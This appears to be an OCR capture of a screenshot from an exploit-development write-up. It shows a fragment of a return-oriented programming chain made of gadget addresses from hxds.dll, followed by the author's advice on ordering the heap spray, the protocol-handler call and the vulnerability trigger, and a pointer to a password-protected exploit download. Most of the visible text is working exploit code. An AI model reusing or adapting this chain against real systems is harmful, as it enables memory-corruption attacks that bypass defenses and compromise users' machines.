
[hxds.dll]

 0x51c5d150, # &Writable location 
[hxds.dll]

 0x51bef563, # POP EDI # RETN 
[hxds.dll]

 0x51c07402, # RETN (ROP NOP) 
[hxds.dll]

 0x51c56fbd, # POP EAX # RETN 
[hxds.dll]

 0x90909090, # nop

 0x51c3604e, # PUSHAD # RETN 
[hxds.dll]
In order for our exploit to be successful I’ve seen
its best to call the protocol handler after the heap
spray and before triggering the vulnerability. Finally
here
is an exploit (password “answerworks”,
md5hash 5bc94894890298710f30d91d6104e568)